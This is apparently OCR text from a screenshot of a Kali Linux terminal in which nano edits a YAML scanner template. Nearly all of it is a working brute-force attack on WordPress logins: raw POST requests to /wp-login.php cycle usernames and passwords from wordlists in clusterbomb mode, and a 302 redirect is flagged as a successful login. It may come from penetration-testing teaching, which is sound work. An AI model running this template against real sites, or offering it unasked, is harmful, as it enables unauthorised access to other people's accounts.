 kali@kali: ~ 158x35
GNU nano 5.4 Desktop/1.yaml
- raw:
- |
POST /wp-login.php HTTP/1.1
Host: {{Hostname}}
Content-Length: 106
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: {{BaseURL}}
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: {{BaseURL}}
Accept-Encoding: gzip,deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Cookie: wordpress_test_cookie=WP%20Cookie%20check
Connection: close
log=§users§&pwd=§passwords§
# Define the payloads to be used
payloads:
users: /home/kali/usernames.txt
passwords: /home/kali/passwords.txt
# Define the attack type - sniper | pitchfork | clusterbomb
attack: clusterbomb
# Set the condition for checking for successful login. Here, a 302 redirect is the case.
matchers:
- type: status
status:
- 302
part: header
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo M-6 Copy ^Q Where Was